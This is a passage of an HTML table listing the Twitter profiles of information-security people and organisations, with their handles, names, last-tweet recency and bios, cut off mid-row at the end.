<tr><td><a href="https://twitter.com/InsiderPhD"><img src="https://pbs.twimg.com/profile_images/986525724818530304/KRdu1_FE_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/InsiderPhD">@InsiderPhD</a> (Katie Paxton-Fear)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Dr, apparently. Lecturer @ManMetUni, ex @bugcrowd. #BugBounty hunter & #infosec YouTuber. Research: #nlproc #MLsec data+hacking. she/her. @hacknotcrime</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/r_redteamsec"><img src="https://pbs.twimg.com/profile_images/958699489031852033/nFSKk0MF_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/r_redteamsec">@r_redteamsec</a> (/r/redteamsec)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>/r/redteamsec - bot operated by @domchell
Discord - https://discord.gg/mTvPzuT</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/oooverflow"><img src="https://pbs.twimg.com/profile_images/1420097700624699397/uWZZzDBA_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/oooverflow">@oooverflow</a> (Overflow)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>The pr(o)ior organizers of DEF CON CTF!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_dirkjan"><img src="https://pbs.twimg.com/profile_images/941026484130545664/J8QlOYL8_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_dirkjan">@_dirkjan</a> (Dirk-jan)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Hacker at @foxit. Connecter of dots. Likes to play around with security and Python.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/pretechst"><img src="https://pbs.twimg.com/profile_images/1268518173386702854/nAuVoEqc_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/pretechst">@pretechst</a> (Tom H)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Social/Tech/Gaming System Junkie. Likes Tech&SE&RPG&HipHop&Language&Psych&Hacks&Linux. Multiple BrainVMs installed. Opinions are all me.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/securitytrails"><img src="https://pbs.twimg.com/profile_images/1346196937985433601/5q1AbFXy_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/securitytrails">@securitytrails</a> (SecurityTrails)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Powerful tools for third-party risk, attack surface management, and total intel. Give your team an edge with data that makes a difference.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/1njection"><img src="https://pbs.twimg.com/profile_images/1419145068326400001/G-WUUpMt_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/1njection">@1njection</a> (‘)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Focused on hacking!
Check out my new book on real-time computer conflict and deception below</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/t3kn0hippie"><img src="https://pbs.twimg.com/profile_images/1159798620323033089/jq-pCkm8_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/t3kn0hippie">@t3kn0hippie</a> (InfoSec Sponj)</b><br />
<ul>
<li>Last Tweet: 2020</li>
<li>¯\_(ツ)_/¯
6a61636b 206f6620 616c6c20 74726164 65732c20 6d617374 6572206f 66206e6f 6e65
¯\_(ツ)_/¯</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/bohops"><img src="https://pbs.twimg.com/profile_images/896877107518853121/5WgFsQnK_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/bohops">@bohops</a> (bohops)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Somewhere between Red and Blue. Thoughts and tweets are my own (hopefully).</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/B00M_s1ang"><img src="https://pbs.twimg.com/profile_images/1197374276132724736/o6NVxZSv_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/B00M_s1ang">@B00M_s1ang</a> (B00M#s1ang🐍)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>-Beaky Snake Geek- Pen Tester | Bug Hunter | Certified Cyberpunk Lame-O... Art by @majorashby Banner by @mooexe
https://medium.com/@B00Ms1ang</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BSidesBus"><img src="https://pbs.twimg.com/profile_images/887727816132788224/Kvqi5yMN_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BSidesBus">@BSidesBus</a> (BSidesLV Bus (Alpha))</b><br />
<ul>
<li>Last Tweet: 2017</li>
<li>Tweeting out the location of the @BSidesLV Bus -- Always check the map and/or #BSIDESBUS -- Account Not Monitored.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/PvJRedCell"><img src="https://pbs.twimg.com/profile_images/889494625320390657/mMWTHJ9c_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/PvJRedCell">@PvJRedCell</a> (PvJRedCell)</b><br />
<ul>
<li>Last Tweet: October</li>
<li></li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_jm4n"><img src="https://pbs.twimg.com/profile_images/884584591754842112/mPDbvUBr_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_jm4n">@_jm4n</a> (jm4n)</b><br />
<ul>
<li>Last Tweet: 2018</li>
<li>Linux advocate. Purple team.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BiaSciLab"><img src="https://pbs.twimg.com/profile_images/1410263581204041731/JYvBammO_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BiaSciLab">@BiaSciLab</a> (Bia!)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>I'm Bia! Super into Hacking, Election Security and teaching STEAM! 🦄
Founder, CEO
http://GirlsWhoHack.com http://SecureOpenVote.com</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/wishperactual"><img src="https://pbs.twimg.com/profile_images/883823010313945089/RCaP3ZDH_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/wishperactual">@wishperactual</a> (wishper)</b><br />
<ul>
<li>Last Tweet: August</li>
<li>IT loremaster | infosec games | tyro pyro | cybernetic psychologist | groks mycroftxxx</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/pvjlabs"><img src="https://pbs.twimg.com/profile_images/980989509176365057/j2mx01Qe_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/pvjlabs">@pvjlabs</a> (pvjlabs)</b><br />
<ul>
<li>Last Tweet: 2018</li>
<li>A bunch of hackers on staff at Pros Versus Joes who build the PvJ Capture The Flag competition. Catch us at BSidesLV or maybe even a BSides near you!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/stokfredrik"><img src="https://pbs.twimg.com/profile_images/1119362834754883584/Y1BpRC_V_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/stokfredrik">@stokfredrik</a> (STÖK ✌️)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Hi.. im that hacker that your friends told you about. I create Cybersecurity Awareness / Educational Content and hacks all the things at @truesec</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Re4sonKernel"><img src="https://pbs.twimg.com/profile_images/877851408128589825/T5J0zAdd_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Re4sonKernel">@Re4sonKernel</a> (Re4son Kernel)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Kindness is cool</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ppentestlabs"><img src="https://pbs.twimg.com/profile_images/889447391488856064/tID0pEIx_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ppentestlabs">@ppentestlabs</a> (Practical Pentest Labs)</b><br />
<ul>
<li>Last Tweet: March</li>
<li>For every #infosec enthusiast interested in learning the art of vulnerability discovery, exploitation & #hacking. | We teach valuable skills not just ideas.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/clamsecurity"><img src="https://pbs.twimg.com/profile_images/963998963450941441/9_FGHO83_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/clamsecurity">@clamsecurity</a> (clam)</b><br />
<ul>
<li>Last Tweet: October</li>
<li>Opinions expressed are solely my own and do not express the views or opinions of my employer. Infosec nerd and DC706 co-founder.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/hackthebox_eu"><img src="https://pbs.twimg.com/profile_images/1466007347021627394/__HmVt3e_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/hackthebox_eu">@hackthebox_eu</a> (Hack The Box)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>An online platform to test and advance your skills in penetration testing and cyber security.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/weleakinfo"><img src="https://pbs.twimg.com/profile_images/947799777294585856/DgNO1jYN_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/weleakinfo">@weleakinfo</a> (We Leak Info)</b><br />
<ul>
<li>Last Tweet: 2020</li>
<li>Have your passwords been compromised? Find out by searching through over 12 billion records and 10,000 data breaches.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_batsec_"><img src="https://pbs.twimg.com/profile_images/1213607935609384962/6aCgz35U_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_batsec_">@_batsec_</a> (batsec)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>red team @mdseclabs</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/teamides"><img src="https://pbs.twimg.com/profile_images/1120802528654872576/wKgP16v-_200x200.png"></a></td><td>
<b><a href="https://twitter.com/teamides">@teamides</a> (Team Ides: Indie DEF CON Badges)</b><br />
<ul>
<li>Last Tweet: 2020</li>
<li>We make indie electronic badges for DEFCON! #badgelife. Thanks for your support at DC25 and 27.
Stay Healthy!
See you at DC29!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/grazhacks"><img src="https://pbs.twimg.com/profile_images/1288109130507419648/GwQ6WEWV_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/grazhacks">@grazhacks</a> (obfus-KATE-d)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>Self-taught web app wizard; salty as heck. Bikepacker. Foodie. Nerd. Tired parent. 🦊 by trade but all opinions here are mine. She/they pronouns.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ippsec"><img src="https://pbs.twimg.com/profile_images/859140652617142272/z79HkNvx_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ippsec">@ippsec</a> (ippsec)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li></li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/notshenetworks"><img src="https://pbs.twimg.com/profile_images/1467983344646430720/kbywz5pK_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/notshenetworks">@notshenetworks</a> (shenetworks)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Struggling Network Engineer • shenetworks @ tiktok • Sometimes I tweet about tech • All tweets are my own and mostly satirical (She/Her)</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/minis_io"><img src="https://pbs.twimg.com/profile_images/983764998123028480/xVia91Rk_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/minis_io">@minis_io</a> (minis_io)</b><br />
<ul>
<li>Last Tweet: October</li>
<li>General geek (IT, #infosec, #pentest), #Author of Red Team Development and Operations https://redteam.guide/ James Tubberville</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/pwnEIP"><img src="https://pbs.twimg.com/profile_images/1468297623186645002/9tmyN6v4_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/pwnEIP">@pwnEIP</a> (pwneip)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>@SANSInstitute Instructor/author, @RedTeamVillage_ organizer, @DerpConInfosec founder, former @Bishopfox|@usairforce. Tweets are my own, memes are stolen</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/McL0v1n_"><img src="https://pbs.twimg.com/profile_images/1403245498148921348/Y1laQV60_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/McL0v1n_">@McL0v1n_</a> (McL0v1n)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Senior IT Consultant, @Openstack contributor, InfoSec enthusiast, Darknet (DEFCON) http://dcdark.net, Digital Jesuit Game Network admin (@padresj), margaritas and beer</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/0xC413"><img src="https://pbs.twimg.com/profile_images/938058371915116544/5V_1vq3j_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/0xC413">@0xC413</a> (cale)</b><br />
<ul>
<li>Last Tweet: 3 weeks ago</li>
<li>pop shells not alert() | "If you don’t think you are a newb, you’re not trying hard enough" - @hdmoore</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/the_bit_diddler"><img src="https://pbs.twimg.com/profile_images/1455656821851660300/zjgmG02T_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/the_bit_diddler">@the_bit_diddler</a> (sinusoid)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Focused mainly on offensive research.
Be kind to one another.
Screaming at a compiler, somewhere.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/huntsec_AL"><img src="https://pbs.twimg.com/profile_images/824313675448274944/TFnCUbkh_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/huntsec_AL">@huntsec_AL</a> (HUNTSEC)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>A monthly meetup for those working in or interested in information security in the Huntsville/Madison County, Alabama Area.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/MalwareExploit"><img src="https://pbs.twimg.com/profile_images/1475578693892251648/2HvHDx5h_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/MalwareExploit">@MalwareExploit</a> (pwn)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Technical Customer Support @HackTheBox_eu | eJPT | OSCP Student</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/kafkaesqu3"><img src="https://pbs.twimg.com/profile_images/823617589293289472/qwuenR50_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/kafkaesqu3">@kafkaesqu3</a> (kafkaesque)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>the enemy knows the system</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/exploitlogos"><img src="https://pbs.twimg.com/profile_images/757955005819256832/BsJia_gD_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/exploitlogos">@exploitlogos</a> (Exploit Logos)</b><br />
<ul>
<li>Last Tweet: June</li>
<li>Showcasing the branding of popular technological vulnerabilities. Elsewhere: https://www.instagram.com/exploit.logos/</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/infosecn1nja"><img src="https://pbs.twimg.com/profile_images/987690768570634240/hA2MGa7a_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/infosecn1nja">@infosecn1nja</a> (Rahmat Nurfauzi)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Security Researcher/Red/Purple Teaming/Adversary Simulation/Threat Hunter. Contributors of Atomic Red Team, PS Empire, Mitre ATT&CK Framework, LOLBas, and more.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Op_nomad"><img src="https://pbs.twimg.com/profile_images/956785310016434176/EnEq4Czb_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Op_nomad">@Op_nomad</a> (D.Snezhkov)</b><br />
<ul>
<li>Last Tweet: 4 weeks ago</li>
<li>“Countless words count less than the silent balance between yin and yang” ― Lao Tzu, Tao Te Ching
☯ (That's before Lao discovered Twitter)</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/DfirNotes"><img src="https://pbs.twimg.com/profile_images/653091709589524480/vE1ZQHwb_200x200.png"></a></td><td>
<b><a href="https://twitter.com/DfirNotes">@DfirNotes</a> (DFIR Notes)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>design, build, teach threat-informed information security programs and techniques. Also: retweets of interesting classes, tools, research. They/them</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Fox0x01"><img src="https://pbs.twimg.com/profile_images/1455743184512983043/MoEcy7-x_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Fox0x01">@Fox0x01</a> (Azeria)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>sneaky bit flipper | @azeria_labs</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ArchStrike"><img src="https://pbs.twimg.com/profile_images/959433700059549697/Dnow967w_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ArchStrike">@ArchStrike</a> (ArchStrike)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>An Arch Linux repository for security professionals and enthusiasts done the Arch Way and optimized for i686, x86_64, ARMv6, ARMv7, and ARMv8.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Tyl0us"><img src="https://pbs.twimg.com/profile_images/1276924130974208007/P6nrGRgw_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Tyl0us">@Tyl0us</a> (Matt Eidelberg)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Red Team Lead/Implant Dev. Computer/Comic Book Nerd. I spend my free time breaking EDRs and playing with malware.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/CoreAdvisories"><img src="https://pbs.twimg.com/profile_images/1388152509148041216/SCaXj20m_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/CoreAdvisories">@CoreAdvisories</a> (CoreLabs Research)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>@CoreSecurity and Cobalt Strike's CoreLabs Research team is dedicated to researching and anticipating future security trends. Follow for technical updates.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/iDigitalFlame"><img src="https://pbs.twimg.com/profile_images/1359241790277246987/5LFR72rK_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/iDigitalFlame">@iDigitalFlame</a> (iDigitalFlame)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>#RedTeam, #hacker, #programmer, #gamer and #gymrat. Conference junkie. #ProsVJoes Gold Team and #BSidesDE / #BSidesLV staff. Tweets are my own.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_JohnHammond"><img src="https://pbs.twimg.com/profile_images/1475480482305523712/_tDlpLhl_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_JohnHammond">@_JohnHammond</a> (John Hammond)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Hacker. Friend. Cybersecurity Researcher @HuntressLabs.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Farah_Hawaa"><img src="https://pbs.twimg.com/profile_images/1466634098814947334/c5iMoVbh_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Farah_Hawaa">@Farah_Hawaa</a> (Farah Hawa)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>noobiest of the noobs | content creator | AppSec @Bugcrowd | she/her | personal account</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/LiveOverflow"><img src="https://pbs.twimg.com/profile_images/804126168869961728/KNGXVh_6_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/LiveOverflow">@LiveOverflow</a> (LiveOverflow 🔴)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>wannabe hacker... he/him</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/n00py1"><img src="https://pbs.twimg.com/profile_images/1232572477252833281/exZaCuz4_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/n00py1">@n00py1</a> (n00py)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Retweeter of InfoSec/Offsec/Pentest/Red Team. Occasional blogger/Independent security research.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/0xdade"><img src="https://pbs.twimg.com/profile_images/1334657272543289344/ZCe3Vh-5_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/0xdade">@0xdade</a> (dade)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>I rap computers and make hack music. he/him</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/fullmetalcache"><img src="https://pbs.twimg.com/profile_images/786509611020980224/fIWXyWIC_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/fullmetalcache">@fullmetalcache</a> (brian fehrman)</b><br />
<ul>
<li>Last Tweet: October</li>
<li>Pentester, researcher, developer, hunter, cat video enthusiast</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/pry0cc"><img src="https://pbs.twimg.com/profile_images/1469056813001805826/ltLVT4E8_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/pry0cc">@pry0cc</a> (pry0cc.eth // Ben Bidmead)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Founder / President of 0x00sec - Senior Cyber Security Consultant @truesec Just trying to contribute my bit to the community. Web 7.0 Expert @loquaciousloka 💍</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_EthicalChaos_"><img src="https://pbs.twimg.com/profile_images/1275528074461884417/TIM_iP1Q_200x200.png"></a></td><td>
<b><a href="https://twitter.com/_EthicalChaos_">@_EthicalChaos_</a> (Ceri 🏴)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Ceri Coburn: Hacker | Reversing | Red Teamer | Runner | Vizsla Fanboy 🏴
Author of lsarelayx, http://BOF.NET, SharpBlock, SweetPotato
ᵀʷᵉᵉᵗˢ ᵃʳᵉ ᵐʸ ᵒʷⁿ</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/atl2600"><img src="https://pbs.twimg.com/profile_images/716953598303870976/eWyPXP_k_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/atl2600">@atl2600</a> (Atlanta 2600)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li></li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Snowden"><img src="https://pbs.twimg.com/profile_images/648888480974508032/66_cUYfj_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Snowden">@Snowden</a> (Edward Snowden)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>I used to work for the government. Now I work for the public. President at @FreedomofPress.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_r_netsec"><img src="https://pbs.twimg.com/profile_images/990624384636219393/PpOkRWSi_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_r_netsec">@_r_netsec</a> (/r/netsec)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Follow for new posts submitted to the netsec subreddit. Automated, unofficial.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Infoseclabs"><img src="https://pbs.twimg.com/profile_images/631967490264858624/431pYT1P_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Infoseclabs">@Infoseclabs</a> (InfosecLabs)</b><br />
<ul>
<li>Last Tweet: 2017</li>
<li>A penetration testing lab dedicated to researching & developing offensive and defensive security techniques</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/maddiestone"><img src="https://pbs.twimg.com/profile_images/1120335305549152260/pRCcZqJm_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/maddiestone">@maddiestone</a> (Maddie Stone)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Security Researcher - Google Project Zero | Reverse engineering is my favorite. Love all things bytes, assembly, and glitter. My opinions are my own. she/her.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/rootkovska"><img src="https://pbs.twimg.com/profile_images/1371400450818342912/jvGBzFWz_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/rootkovska">@rootkovska</a> (Joanna Rutkowska)</b><br />
<ul>
<li>Last Tweet: August</li>
<li>Long-term navigation @ http://golem.foundation & architect of @wildlandio. Previously @QubesOS & ITL founder. Distrusts computers. Freedom over safetyism.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/todayininfosec"><img src="https://pbs.twimg.com/profile_images/489054051217047552/wJIUUwbZ_200x200.png"></a></td><td>
<b><a href="https://twitter.com/todayininfosec">@todayininfosec</a> (Today In Infosec)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Tweeting news from the world of information security that occurred or was announced on today's date in a previous year. Managed by @stevewerby.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ViGreyTech"><img src="https://pbs.twimg.com/profile_images/1452900920405250049/yub3P2Vn_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ViGreyTech">@ViGreyTech</a> (Vi Grey)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>#NES #GB Homebrew Game Developer | Engineering + Research @VG_Interactive | @GreyBadge | Retro Computing | Polyglot File Creator | http://vigrey.com | nb | #nes</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/0xAshFox"><img src="https://pbs.twimg.com/profile_images/1248531140245204993/SfhW2Rn4_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/0xAshFox">@0xAshFox</a> (AshF0x // Peer)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>Just a guy trying to get into CyberSecurity.
Teaching myself with books and the internet 💻 #nahomie. I stream pretty often too.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Infosecjen"><img src="https://pbs.twimg.com/profile_images/1473981378106691595/0DF52URp_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Infosecjen">@Infosecjen</a> (Guv'nah)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Mostly nonsense, sometimes about security and/or policy. Often innuendo. Usual disclaimers: comments don't represent employer; hearts don't mean I love you.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Jean_Maes_1994"><img src="https://pbs.twimg.com/profile_images/1475125064508968960/p5XIHP5O_200x200.png"></a></td><td>
<b><a href="https://twitter.com/Jean_Maes_1994">@Jean_Maes_1994</a> (Jean)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Wannabe Cybersecurity researcher/
I do cyber things @trustedsec/
SANS SEC 699 instructor/SEC565 co- author/
https://redteamer.tips
#redteamfit</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/spaceB0xx"><img src="https://pbs.twimg.com/profile_images/431551983632134144/rNde8bBa_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/spaceB0xx">@spaceB0xx</a> (spaceB0x)</b><br />
<ul>
<li><i>Protected</i></li>
<li>Manifests in various forms in the digital array. Jesus phreak. hacker. Speaker @ PhreakNiC, DefCon.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/haveibeenpwned"><img src="https://pbs.twimg.com/profile_images/414900961371377664/eulz0TdB_200x200.png"></a></td><td>
<b><a href="https://twitter.com/haveibeenpwned">@haveibeenpwned</a> (Have I Been Pwned)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Check if you have an email address or password that has been compromised in a data breach. Created and maintained by @troyhunt.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/wvuuuuuuuuuuuuu"><img src="https://pbs.twimg.com/profile_images/471324785524228096/mn_DO1bv_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/wvuuuuuuuuuuuuu">@wvuuuuuuuuuuuuu</a> (wvu)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Sentient one-liner grepping the Internet for signs of intelligence.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_superhero1"><img src="https://pbs.twimg.com/profile_images/1341812300441915395/vY3RdLQ2_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_superhero1">@_superhero1</a> (superhero1)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>📸 http://rce.to/ig | 📺 http://rce.to/yt | 🎥 http://rce.to/tw | 💬 http://rce.to/ds | ☕ http://rce.to/kf | 👕 http://rce.to/se
Christian, content creator, Pentest+, OSCP
#infosec #hacking #education</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ropnop"><img src="https://pbs.twimg.com/profile_images/1017215550550880256/CglPvrog_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ropnop">@ropnop</a> (Ronnie Flathers)</b><br />
<ul>
<li>Last Tweet: 3 weeks ago</li>
<li>security guy, pentester, researcher. i sometimes blog and code based on motivation/caffeine levels. Principal Security Engineer @Marqeta</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/codingo_"><img src="https://pbs.twimg.com/profile_images/1344109180756480001/x_jXY65g_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/codingo_">@codingo_</a> (Michael Skelton)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Senior Director of Security Operations @bugcrowd, Security Content @ http://youtube.com/codingo, Maintainer of NoSQLMap, Interlace, Crithit, others</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BSidesHSV"><img src="https://pbs.twimg.com/profile_images/438732038019903488/bbN1cvTm_200x200.jpeg"></a></td><td>
<b><a href="https://twitter.com/BSidesHSV">@BSidesHSV</a> (BSidesHuntsville)</b><br />
<ul>
<li>Last Tweet: February</li>
<li>BSides in Huntsville, AL
Founded by @PaulCoggin
managed by http://NAC-ISSA.org volunteers
@btybtlj, @dpcybuck, @HeldmcM</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/bsidesnash"><img src="https://pbs.twimg.com/profile_images/1212497460318343170/MWXdYaNY_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/bsidesnash">@bsidesnash</a> (bsidesnash)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>BSides Nashville returns in April 2, 2022 - Organized by @jsamardak, @FinnBreland, @brianOfThings, & many more. info@bsidesnash.org</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/cobalt_io"><img src="https://pbs.twimg.com/profile_images/1426238293935419394/NnV-Yv0o_200x200.jpg"></a></td><td>
